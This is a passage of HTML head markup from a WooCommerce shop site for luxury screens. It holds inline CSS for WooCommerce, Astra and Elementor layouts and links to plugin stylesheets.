						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf7438d8-56863618.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1767107743' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
